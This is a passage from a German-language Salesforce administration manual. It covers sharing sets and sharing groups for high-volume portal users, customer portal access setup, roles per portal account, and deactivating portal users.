**9.** Wählen Sie als Zugriffsebene Lesezugriff oder Lese-/Schreibzugriff. (Wenn die organisationsweite Freigabeeinstellung des Objekts "Öffentlicher Lesezugriff" lautet, ist nur "Lese-/Schreibzugriff" verfügbar.)

#### **10.** Klicken Sie auf **Aktualisieren** und dann auf **Speichern**.

Die Einstellungen werden auf alle Kundenportale oder Websites in der Organisation angewendet.

#### SIEHE AUCH:

<span id="page-2594-0"></span>[Informationen zu Portalbenutzern mit hohem Volumen](#page-2589-0) [Übersicht über Freigabesets](#page-2591-0)

## Gewähren des Zugriffs auf Benutzerdatensätze für Portal- und Community-Benutzer mit hohem Volumen

Sie können Benutzern Zugriff auf andere Benutzer mithilfe von Freigabesets gewähren.

Anmerkung: Ab Version Summer '13 ist das Kundenportal bei neuen Organisationen nicht mehr verfügbar. Bestehende Organisationen haben weiterhin Zugriff auf das Kundenportal. Wenn Sie kein Kundenportal besitzen, jedoch schnell und einfach Informationen mit Ihren Kunden austauschen möchten, sollten Sie Communities ausprobieren.

Bestehende Organisationen, die Kundenportale verwenden, haben die Wahl, ob sie weiterhin ihre Kundenportale verwenden oder auf Communities umsteigen möchten. Weitere Informationen erhalten Sie bei Ihrem Salesforce-Kundenbeauftragten.

Sie können ein Freigabeset erstellen, um Portalbenutzer mit hohem Volumen Zugriff auf interne Benutzer oder andere Benutzer im selben Portal zu gewähren, sodass diese die Zielbenutzerdatensätze anzeigen bzw. bearbeiten können.

Ab der Version Spring '14, können Sie auch Zugriff auf Benutzer in anderen Portalen gewähren, indem Sie einen indirekten Nachschlagevorgang für einen Account oder einen Kontakt bereitstellen.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Gewähren von Datensatzzugriff für Portalbenutzer mit hohem Volumen:

**•** "Anwendung anpassen"

Um Zugriff auf ausgewählte Benutzer im selben Portal zu gewähren, erstellen Sie normalerweise ein Freigabeset, falls Sie auf der Seite "Freigabeeinstellungen" das Kontrollkästchen Sichtbarkeit für Portalbenutzer deaktiviert haben.

Erstellen eines Freigabesets, um Zugriff auf andere Benutzer zu gewähren:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Kundenportaleinstellungen* ein und wählen Sie dann **Kundenportaleinstellungen** aus.
- **2.** Klicken Sie in der Themenliste "Freigabeeinstellungen für Portalbenutzer mit hohem Volumen" auf **Neu**, um ein Freigabeset zu erstellen, oder klicken Sie neben einem vorhandenen Freigabeset auf **Bearbeiten**.
- **3.** Füllen Sie auf der Seite "Freigabeset-Bearbeitung" die Felder **Bezeichnung** und **Freigabesetname** aus. **Bezeichnung** ist die Bezeichnung des Freigabesets, wie sie in der Benutzeroberfläche angezeigt wird. **Freigabesetname** ist der eindeutige Name, der von der API verwendet wird.
- **4.** Wählen Sie die Profile der Benutzer aus, die Zugriff haben sollen.

**5.** Wählen Sie das Benutzerobjekt aus.

Zielbenutzer können andere Portal- oder Community-Benutzer mit hohem Volumen oder interne Benutzer sein.

- **6.** Klicken Sie im Abschnitt "Zugriff konfigurieren" neben dem Benutzerobjekt auf **Einrichten** oder **Bearbeiten**, um den Zugriff für die ausgewählten Profile zu konfigurieren, oder klicken Sie auf **Löschen**, um die Zugriffseinstellungen für ein Objekt zu entfernen.
- **7.** Gewähren von Zugriff auf der Grundlage einer Account- oder Kontaktsuche:
	- **•** Wählen Sie in der Dropdown-Liste "Benutzer" einen Wert aus, um den dem Benutzer zugeordneten Account oder Kontakt zu ermitteln, entweder durch eine direkte Suche oder eine indirekte Suche über ein Zwischenobjekt.
	- **•** Wählen Sie in der Dropdown-Liste "Zielbenutzer" einen Wert aus, um den dem Zielbenutzer zugeordneten Account oder Kontakt zu ermitteln, entweder durch eine direkte Suche oder eine indirekte Suche über ein Zwischenobjekt.

Um beispielsweise Zugriff auf Zielbenutzer zu gewähren, die einem anderen Account zugeordnet sind, der im Accountdatensatz des Benutzers angegeben ist, wählen Sie *Account.Parent* bzw. *Account* aus.

Anmerkung: Beide ausgewählten Felder müssen entweder auf einen Account oder einen Kontakt verweisen. *Account.Parent* und *Contact.Account* beispielsweise verweisen beide auf einen Account.

- **8.** Wählen Sie als Zugriffsebene *Lesezugriff* oder *Lese-/Schreibzugriff*. (Wenn die organisationsweite Freigabeeinstellung des Benutzerobjekts "Öffentlicher Lesezugriff" lautet, ist nur "Lese-/Schreibzugriff" verfügbar.)
- **9.** Klicken Sie auf **Aktualisieren** und dann auf **Speichern**.

Die Einstellungen werden auf alle Kundenportale oder Websites in der Organisation angewendet.

Beispiel: Mit dem folgenden Beispiel wird Ihren Portalbenutzern Zugriff auf Benutzer gewährt, deren Kontakte den im Manager-Datensatz der Portalbenutzer angegebenen Accounts zugeordnet sind. Dies bedeutet, dass das Accountfeld im Manager-Datensatz des Portalbenutzers mit dem Accountfeld übereinstimmen muss, das im Kontaktdatensatz des Zielbenutzers



angegeben ist.

- **1.** Manager-Suche für Portalbenutzer
- **2.** Accountsuche für Manager
- **3.** Accountsuche für Kontakt
- **4.** Kontaktsuche für Zielbenutzer

Um in diesem Beispiel Zugriff auf die Zielbenutzer zu gewähren, wählen Sie in der Dropdown-Liste "Benutzer" bzw. "Zielbenutzer" *Manager.Account* und *Contact.Account* aus.

SIEHE AUCH:

[Steuern, welche Personen Community- oder Portalbenutzer anzeigen können](#page-677-0) [Übersicht über Freigabesets](#page-2591-0)

## Freigabe von Datensätzen, deren Inhaber Portalbenutzer mit hohem Volumen sind, für Salesforce-Benutzer

 $\mathbf{z}$ Anmerkung: Ab Version Summer '13 ist das Kundenportal bei neuen Organisationen nicht mehr verfügbar. Bestehende Organisationen haben weiterhin Zugriff auf das Kundenportal. Wenn Sie kein Kundenportal besitzen, jedoch schnell und einfach Informationen mit Ihren Kunden austauschen möchten, sollten Sie Communities ausprobieren.

Bestehende Organisationen, die Kundenportale verwenden, haben die Wahl, ob sie weiterhin ihre Kundenportale verwenden oder auf Communities umsteigen möchten. Weitere Informationen erhalten Sie bei Ihrem Salesforce-Kundenbeauftragten.

Kundenportalbenutzer mit hohem Volumen sind Portalbenutzer mit begrenztem Zugriff, die für Organisationen mit Tausenden bis zu Millionen von Portalbenutzern gedacht sind. Im Gegensatz zu anderen Portalbenutzern weisen Portalbenutzer mit hohem Volumen keine Rollen auf, was bewirkt, dass keine Leistungsprobleme in Verbindung mit Rollenhierarchieberechnungen auftreten. Da Portalbenutzer mit hohem Volumen sich im Gegensatz zu Salesforce-Benutzern nicht in der Rollenhierarchie befinden, können Sie über eine Freigabegruppe die Salesforce-Benutzer angeben, die auf Datensätze zugreifen können, deren Inhaber Portalbenutzer mit hohem Volumen sind. Jedes Kundenportal hat seine eigene Freigabegruppe.

Angabe der Salesforce-Benutzer, die auf Datensätze zugreifen können, deren Inhaber Portalbenutzer mit hohem Volumen sind:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Kundenportaleinstellungen* ein und wählen Sie dann **Kundenportaleinstellungen** aus.
- **2.** Klicken Sie auf den Namen eines Kundenportals.
- **3.** Klicken Sie auf die Unterregisterkarte "Freigabegruppeneinstellungen".
- **4.** Klicken Sie auf **Aktivieren**, um die Freigabegruppe einzuschalten.

Die Aktivierung der Freigabegruppe kann einige Zeit in Anspruch nehmen. Nach Abschluss des Vorgangs erhalten Sie eine E-Mail.

- Anmerkung: Bei der Deaktivierung einer Freigabegruppe wird für alle Salesforce-Benutzer der Zugriff auf Datensätze, deren Inhaber Portalbenutzer mit hohem Volumen sind, entfernt. Sie erhalten nach Abschluss des Deaktivierungsvorgangs keine E-Mail.
- **5.** Klicken Sie auf **Bearbeiten**, um Salesforce-Benutzer in die Freigabegruppe aufzunehmen:
	- **a.** Wählen Sie in der Dropdownliste Suche den Mitgliedstyp aus, den Sie hinzufügen möchten.
	- **b.** Wenn das Mitglied, das hinzugefügt werden soll, nicht angezeigt wird, geben Sie Stichwörter in das Suchfeld ein und klicken Sie dann auf **Suchen**.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Freigabe von Datensätzen, deren Inhaber Portalbenutzer mit hohem Volumen sind, für Salesforce-Benutzer:

- **c.** Wählen Sie Mitglieder aus dem Feld "Verfügbare Mitglieder" aus und klicken Sie dann auf **Hinzufügen**, um sie zur Gruppe hinzuzufügen.
- **d.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

[Informationen zu Portalbenutzern mit hohem Volumen](#page-2589-0)

## Anzeigen von Freigabesets für Portalbenutzer mit hohem Volumen

Anmerkung: Ab Version Summer '13 ist das Kundenportal bei neuen Organisationen nicht mehr verfügbar. Bestehende Organisationen haben weiterhin Zugriff auf das Kundenportal. Wenn Sie kein Kundenportal besitzen, jedoch schnell und einfach Informationen mit Ihren Kunden austauschen möchten, sollten Sie Communities ausprobieren.

Bestehende Organisationen, die Kundenportale verwenden, haben die Wahl, ob sie weiterhin ihre Kundenportale verwenden oder auf Communities umsteigen möchten. Weitere Informationen erhalten Sie bei Ihrem Salesforce-Kundenbeauftragten.

Administratoren können Freigabesets erstellen, um Portalbenutzern mit hohem Volumen basierend auf ihren Profilen Zugriff auf Objekte zu ermöglichen. So zeigen Sie detaillierte Informationen zu einem Freigabeset an:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Kundenportaleinstellungen* ein und wählen Sie dann **Kundenportaleinstellungen** aus.
- **2.** Klicken Sie in der Themenliste "Freigabeeinstellungen für Portalbenutzer mit hohem Volumen" auf den Namen eines Freigabesets.

#### Auf der Detailseite "Freigabeset" werden die eingeschlossenen Profile und der gewährte Zugriff auf die Objekte im Set angezeigt. Diese Seite bietet folgende Optionen:

- **•** Klicken Sie zum Bearbeiten des Freigabesets auf **Bearbeiten**.
- **•** Klicken Sie zum Entfernen des Freigabesets auf **Löschen**.
- **•** Klicken Sie zum Anzeigen der Details eines eingeschlossenen Profils auf dessen Namen.
- **•** Klicken Sie zum Ändern oder Entfernen der Zugriffseinstellungen für ein Objekt auf den Link **Bearbeiten** oder **Löschen** neben dem Objektnamen.

#### SIEHE AUCH:

[Informationen zu Portalbenutzern mit hohem Volumen](#page-2589-0) [Gewähren von Datensatzzugriff für Portalbenutzer mit hohem Volumen](#page-2593-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Gewähren von Datensatzzugriff für Portalbenutzer mit hohem Volumen:

# Kundenportalzugriff

## Konfigurieren des Benutzerzugriffs auf das Kundenportal



Anmerkung: Ab Version Summer '13 ist das Kundenportal bei neuen Organisationen nicht mehr verfügbar. Bestehende Organisationen haben weiterhin Zugriff auf das Kundenportal. Wenn Sie kein Kundenportal besitzen, jedoch schnell und einfach Informationen mit Ihren Kunden austauschen möchten, sollten Sie Communities ausprobieren.

Bestehende Organisationen, die Kundenportale verwenden, haben die Wahl, ob sie weiterhin ihre Kundenportale verwenden oder auf Communities umsteigen möchten. Weitere Informationen erhalten Sie bei Ihrem Salesforce-Kundenbeauftragten.

Wenn Sie erstmals ein Salesforce-Kundenportal einrichten, müssen Sie folgende Elemente konfigurieren, bevor Sie den Benutzern den Zugriff auf das Portal ermöglichen:

- **1.** Richten Sie das Kundenportal gemäß der Beschreibung unter [Einrichten des Kundenportals](#page-2548-0) ein.
- **2.** So weisen Sie einem Portal Kundenportalprofile zu:
	- **a.** Wählen Sie den Namen eines Portals auf der Seite "Kundenportal-Setup".
	- **b.** Klicken Sie im Abschnitt "Zugewiesene Porfile" auf **Profile bearbeiten**.
	- **c.** Markieren Sie neben dem Profil, das Sie dem Portal zuweisen möchten, das Kontrollkästchen Aktiv.

Portalbenutzer können sich nur bei Kundenportalen anmelden, die ihrem Profil zugewiesen sind. Wenn Sie [mehrere Kundenportale](#page-2555-0) [erstellen](#page-2555-0), müssen Sie jedem Portal Profile zuweisen, auf die die Benutzer Zugriff haben sollen.

**3.** Setzen Sie die organisationsweiten Standardeinstellungen im Freigabemodell Ihres Unternehmens für Accounts, Kontakte, Verträge, Vermögenswerte und Kundenvorgänge jeweils auf "Privat". Dadurch wird sichergestellt, dass Portalbenutzer nur Daten anzeigen und bearbeiten können, die sich auf ihre Accounts beziehen.

Tipp: Damit für Salesforce-Benutzer weiterhin "Öffentlich" als organisationsweite Standardeinstellung gilt und gleichzeitig gewährleistet ist, dass Portalbenutzer nur Daten anzeigen und bearbeiten können, die sich auf ihre Accounts beziehen, können Sie auf sich selbst verweisende Freigaberegeln erstellen: "Alle internen Benutzer" verweist auf "Alle internen Benutzer".

- **4.** Optional können Sie Freigaberegeln für Portalbenutzer festlegen (mit Ausnahme von Portalbenutzern mit hohem Volumen). Auf diese Weise können Datensätze zwischen Portal- und Salesforce-Benutzern freigegeben werden und umgekehrt.
	- Anmerkung: Wenn in Ihrer Organisation Freigaberegeln mit Freigabe für "Rollen, interne und portalbezogene nachgeordnete Positionen" verwendet werden, müssen Sie diese Freigaberegeln so aktualisieren, dass die Freigabe stattdessen für "Rollen und interne nachgeordnete Positionen" erfolgt. Dadurch soll sichergestellt werden, dass keine Datensätze, deren Inhaber ein Salesforce-Benutzer ist, versehentlich für einen Portalbenutzer freigegeben werden.

Mit der Datensetkategorie "Rollen und nachgeordnete Positionen" können Sie Freigaberegeln erstellen, die alle Benutzer in der angegebenen Rolle sowie alle Benutzer in einer dieser Rolle untergeordneten Rolle einschließen, mit Ausnahme von Kundenportal- und Partnerportal-Rollen.

Mithilfe des Assistenten zum Konvertieren des Portalbenutzerzugriffs können Sie problemlos Freigaberegeln, die Rollen, interne und portalbezogene nachgeordnete Positionen einschließen, so konvertieren, dass sie stattdessen Rollen und interne nachgeordnete Positionen einschließen. Außerdem können Sie mit diesem Assistenten öffentlich zugängliche Berichte, Dashboards und Dokumentenordner in Ordner konvertieren, die für alle Benutzer, mit Ausnahme von Portalbenutzern, zugänglich sind.

- **5.** Vergewissern Sie sich, dass Portalbenutzer nicht zu Warteschlangen hinzugefügt werden und auch nicht in öffentliche Gruppen aufgenommen werden, die zu Warteschlangen hinzugefügt werden. Das ist darauf zurückzuführen, dass Portalbenutzer bei Zuordnung zu Warteschlangen möglicherweise auf Datensätze aus Accounts zugreifen können, mit denen sie nichts zu tun haben.
- **6.** Optional können Sie die Begrüßungskomponente auf Startseitenlayouts einfügen, die Portalbenutzern zugewiesen sind.

Mit der Begrüßungskomponente erhalten Portalbenutzer eine persönliche Begrüßungsmeldung, mithilfe deren sie ihre persönlichen Werte für Benutzernamen, Kennwort, Gebietsschema, Sprache, Zeitzone und Kontaktinformationen für das Portal ändern können. Genauere Informationen finden Sie unter [Setup-Tipps und Überlegungen für Kundenportalseiten](#page-2578-0) auf Seite 2573

**7.** Gibt optional Kontakten die Möglichkeit, sich für den Zugang zu Ihrem Portal selbst zu registrieren. Weitere Informationen finden Sie unter [Aktivieren von Anmeldung und Einstellungen für das Kundenportal](#page-2557-0) auf Seite 2552.

#### SIEHE AUCH:

[Informationen zur Kundenportal-Benutzerverwaltung](#page-2585-0)

## Aktivieren des Kundenportals für Kontakte und Personenaccounts

Wenn Sie einem Kunden den Zugriff auf Ihr Salesforce-Kundenportal gewähren möchten, müssen Sie dazu den Kontakt- oder Personenaccount-Datensatz des Kunden als Kundenbenutzer aktivieren.

- **1.** Klicken Sie auf der Detailseite eines Kontakts oder Personenaccounts auf **Externen Benutzer verwalten** und wählen Sie dann **Kundenbenutzer aktivieren** aus.
- **2.** Prüfen Sie die allgemeinen Informationen sowie die Einstellung des Gebietsschemas und geben Sie ggf. fehlende Informationen ein. Für Benutzername des Kunden wird standardmäßig dessen E-Mail verwendet.
- **3.** Wählen Sie eine Portalbenutzerlizenz aus. Durch die ausgewählte Benutzerlizenz werden die Optionen für Berechtigungssätze, Benutzerprofil und Rollenhierarchie bestimmt, die Sie für den Kundenbenutzer auswählen können. Siehe [Kundenportal-Benutzerlizenzen](#page-2587-0) auf Seite 2582.
- **4.** Wählen Sie Neues Kennwort generieren und Benutzer sofort benachrichtigen, um Benutzernamen und Kennwort für das Kundenportal per E-Mail an den Kunden zu senden.

Wenn in Ihrer Salesforce-Organisation mehrere Kundenportale verwendet werden, können Kundenbenutzer mit einem einzigen Benutzernamen und einem einzigen Kennwort auf alle Kundenportale zugreifen, die ihrem jeweiligen Profil zugewiesen sind. Siehe [Erstellen](#page-2555-0) [mehrerer Kundenportale](#page-2555-0) auf Seite 2550

**5.** Klicken Sie auf **Speichern**.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Aktivieren von Kundenbenutzern oder Anmelden als Portalbenutzer:

**•** "Bearbeiten" für den mit dem Kundenbenutzer verknüpften Account

UND

"Self-Service-Benutzer bearbeiten"

**6.** Zum Beheben von Problemen oder Bestätigen der Portalkonfiguration klicken Sie auf der Detailseite des Kontakts auf **Externen Benutzer verwalten** und wählen Sie dann die Option **Als Benutzer bei Portal anmelden** aus. Ein neues Browserfenster wird geöffnet und Sie werden als Partnerbenutzer beim Portal angemeldet.

Sie können [Kundenbenutzer nach Bedarf deaktivieren](#page-2601-0).

#### SIEHE AUCH:

[Überlegungen zum Aktivieren und Verwalten des Kundenportals für Kontakte](#page-1839-0) [Aktivieren von "Soziale Accounts, Kontakte und Leads"](#page-1839-1) [Überlegungen zum Ändern von Accounts in Kontakten, die für Portale aktiviert sind](#page-1325-0) [Überlegungen zum Zusammenführen von Kontakten, die mit Portalbenutzern verknüpft sind](#page-1326-0) [Informationen zur Kundenportal-Benutzerverwaltung](#page-2585-0) [Überlegungen zum Aktivieren und Verwalten des Kundenportals für Kontakte](#page-1839-0)

## Rollen pro Kundenportalaccount

Anmerkung: Ab Version Summer '13 ist das Kundenportal bei neuen Organisationen nicht mehr verfügbar. Bestehende Organisationen haben weiterhin Zugriff auf das Kundenportal. Wenn Sie kein Kundenportal besitzen, jedoch schnell und einfach Informationen mit Ihren Kunden austauschen möchten, sollten Sie Communities ausprobieren.

Bestehende Organisationen, die Kundenportale verwenden, haben die Wahl, ob sie weiterhin ihre Kundenportale verwenden oder auf Communities umsteigen möchten. Weitere Informationen erhalten Sie bei Ihrem Salesforce-Kundenbeauftragten.

Sie können die Standardanzahl an Rollen für Kundenportalaccounts festlegen. Ihr Kundenportal profitiert davon, da die Anzahl der nicht verwendeten Rollen für Kundenportalaccounts verringert wird. Diese Funktion kann nur verwendet werden, wenn ein Kundenportal aktiviert ist.

Wenn beispielsweise derzeit bei der Aktivierung eines Accounts für Ihr Kundenportal drei Rollen erstellt werden, Sie jedoch nur eine Rolle für neue Accounts benötigen, so können Sie die Anzahl der Rollen auf eins reduzieren. Sie können bis zu drei Rollen für Kundenportalaccounts einrichten. Die Standardanzahl an Rollen für Kundenportalaccounts ist drei.

Festlegen der Anzahl an Rollen pro Kundenportalaccount:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Kundenportaleinstellungen* ein und wählen Sie dann **Kundenportaleinstellungen** aus.
- **2.** Klicken Sie auf Anzahl der Rollen pro Portalaccount festlegen.
- **3.** Klicken Sie auf **Bearbeiten**.
- **4.** Legen Sie in der Dropdownliste Anzahl der Rollen die Standardanzahl an Rollen pro Kundenportalaccount fest.
- **5.** Klicken Sie auf **Speichern**.

Die Anzahl an Rollen für bestehende Portalaccounts wird durch diese Einstellung nicht geändert.

#### SIEHE AUCH:

[Aktivieren des Kundenportals für Kontakte und Personenaccounts](#page-1841-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Festlegen der Anzahl an Rollen pro Portalaccount:

## <span id="page-2601-0"></span>Vorübergehendes und dauerhaftes Deaktivieren von Portalbenutzern

Anmerkung: Ab Version Summer '13 ist das Kundenportal bei neuen Organisationen nicht mehr verfügbar. Bestehende Organisationen haben weiterhin Zugriff auf das Kundenportal. Wenn Sie kein Kundenportal besitzen, jedoch schnell und einfach Informationen mit Ihren Kunden austauschen möchten, sollten Sie Communities ausprobieren.

Bestehende Organisationen, die Kundenportale verwenden, haben die Wahl, ob sie weiterhin ihre Kundenportale verwenden oder auf Communities umsteigen möchten. Weitere Informationen erhalten Sie bei Ihrem Salesforce-Kundenbeauftragten.

Es gibt zwei Möglichkeiten, mit denen der Zugriff eines Kunden auf Ihr Salesforce-Kundenportal bzw. Partnerportal unterbunden werden kann. Die dauerhafte und die vorübergehende Deaktivierung von Portalbenutzern:

#### **[Dauerhafte Deaktivierung von Portalbenutzern](#page-2602-0)**

Die Dauerhafte Deaktivierung eines Portalbenutzers umfasst folgende Aktionen:

- **•** Beendigung des Zugriffs des Benutzers auf Ihr Portal
- **•** Entfernen des Benutzers aus allen Gruppen, Teams und Freigaberegeln, mit denen er verknüpft ist.
- **•** Endgültiger Verlust der Verknüpfung des Portalbenutzers mit dem Kontakt

Wenn Sie einen Kontakt zu einem späteren Zeitpunkt erneut für den Portalzugriff aktivieren, wird ein neuer Portalbenutzer erstellt, der in keiner Weise mit dem früheren Portalbenutzerdatensatz verbunden ist.

- **•** Die Rolle im Portalbenutzerdatensatz wird entfernt.
- **•** Für Partnerbenutzer wird die Partnerbenutzerrolle obsolet. Ergebnis:
	- **–** Die Daten des Benutzers werden nicht mehr per Rollup an die Partneraccountinhaber-Rolle übertragen.
	- **–** Opportunities, deren Inhaber der betreffende Benutzer ist, werden aus der Prognosehierarchie der Organisation entfernt.
		- Anmerkung: Vor der Deaktivierung eines Partnerbenutzers sollten die Opportunities, deren Inhaber der betreffende Benutzer ist, an einen aktiven Benutzer übertragen werden.

Die dauerhafte Deaktivierung eines Portalbenutzers wird unter folgenden Umständen empfohlen:

- **•** Ein Kontakt wurde versehentlich als Portalbenutzer aktiviert.
- **•** Der Portalbenutzer ist mit einem doppelt vorhandenen Kontakt verknüpft.
- **•** Der Kontakt soll in Zukunft nicht mehr auf das Portal zugreifen können.
- Anmerkung: Salesforce löscht keine Benutzerdatensätze, auch keine Datensätze von Portalbenutzern. Ein dauerhaft deaktivierter Portalbenutzer kann zwar nicht mehr aktiviert werden, der Datensatz des deaktivierten Benutzers kann jedoch angezeigt und aktualisiert werden. Geben Sie dazu unter "Setup" im Feld Schnellsuche den Text *Benutzer* ein und wählen Sie dann **Benutzer** aus.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Kundenportal ist verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

Partnerportal ist verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

#### NUTZERBERECHTIGUNGEN

Vorübergehendes bzw. dauerhaftes Deaktivieren von

Kundenportal-Benutzern:

**•** "Bearbeiten" für den mit dem Kundenportal-Benutzer verknüpften Account

UND

"Self-Service-Benutzer bearbeiten"

Vorübergehendes bzw. dauerhaftes Deaktivieren von Partnerportal-Benutzern:

**•** "Bearbeiten" für den mit dem Partnerportal-Benutzer verknüpften Account

UND

"Externe Benutzer verwalten"

#### **[Vorübergehende Deaktivierung von Portalbenutzern](#page-2602-1)**

Bei der vorübergehenden Deaktivierung von Portalbenutzern wird verhindert, dass der Benutzer sich bei Ihrem Portal anmeldet. Außerdem haben Sie die Möglichkeit, den Benutzer aus allen Teams zu entfernen, in denen er Mitglied ist (z. B. [Kundenvorgangsteams](#page-3036-0) und Accountteams). Bei der vorübergehenden Deaktivierung eines Portalbenutzers verliert der Datensatz des Portalbenutzers nicht endgültig seine Verknüpfung mit dem Kontakt. Sie können den Portalbenutzer jederzeit wieder aktivieren.

Anmerkung: Wenn ein delegierter Administrator für externe Benutzer einen Portalbenutzer vorübergehend deaktiviert, hat der Administrator nicht die Möglichkeit, den Portalbenutzer aus einem Team zu entfernen, in dem dieser Benutzer Mitglied ist.

Die vorübergehende Deaktivierung von Portalbenutzern wird empfohlen, wenn Sie in Erwägung ziehen, den Portalbenutzer zu einem späteren Zeitpunkt wieder zu aktivieren.

Wenn ein Benutzer in einem Accountteam Lese-/Schreibzugriff (**Accountzugriff**, **Kontaktzugriff**, **Opportunityzugriff** und **Kundenvorgangszugriff**) aufweist und deaktiviert ist, wird der Zugriff beim erneuten Aktivieren standardmäßig wieder auf "Schreibschutz" gesetzt.

#### <span id="page-2602-0"></span>Dauerhafte Deaktivierung eines Portalbenutzers

So können Sie einen Portalbenutzer dauerhaft deaktivieren:

**1.** Klicken Sie auf der Kontaktdetailseite auf **Externen Benutzer verwalten** und wählen Sie dann entweder **Kundenbenutzer dauerhaft deaktivieren** oder **Partnerbenutzer dauerhaft deaktivieren**. Klicken Sie auf der Accountdetailseite eines Personenaccounts auf **Externen Account verwalten** und wählen Sie die Option **Kundenaccount dauerhaft deaktivieren**.

Personenaccounts sind für das Partnerportal nicht verfügbar.

<span id="page-2602-1"></span>**2.** Klicken Sie auf **OK**.

#### Vorübergehende Deaktivierung von Portalbenutzern

So können Sie einen Portalbenutzer vorübergehend deaktivieren:

**1.** Für das Kundenportal klicken Sie auf der Kontakt- bzw. Personenaccount-Detailseite auf **Externen Benutzer verwalten** und wählen Sie die Option **Kundebenutzer anzeigen**. Für das Partnerportal klicken Sie auf der Kontakt-Detailseite auf **Externen Benutzer verwalten** und wählen Sie die Option **Partnerbenutzer anzeigen**.

Personenaccounts sind für das Partnerportal nicht verfügbar.

**2.** Klicken Sie auf **Bearbeiten** und deaktivieren Sie das Kontrollkästchen Aktiv.

Um einen Portalbenutzer zu irgendeinem Zeitpunkt zu reaktivieren, aktivieren Sie das Kontrollkästchen Aktiv.

**3.** Klicken Sie auf **Speichern**.

Anmerkung: Portalbenutzer können nicht per Massenvorgang deaktiviert werden.

#### Tipps zur vorübergehenden und dauerhaften Deaktivierung von Portalbenutzern

Achten Sie auf den Unterschied zwischen der (dauerhaften und der vorübergehenden Deaktivierung):

- **•** Sie können einen aktiven Portalbenutzer nicht löschen, sondern nur seinen Zugriff auf das Portal vorübergehend oder dauerhaft deaktivieren.
- **•** In der folgenden Tabelle wird angegeben, ob Kontakte, die mit Portalbenutzern verknüpft sind, gelöscht werden können:



- **•** Um einen Kontakt mit aktiviertem Portal zu löschen, müssen Sie zuerst den Portalbenutzer deaktivieren und anschließend den Kontakt löschen.
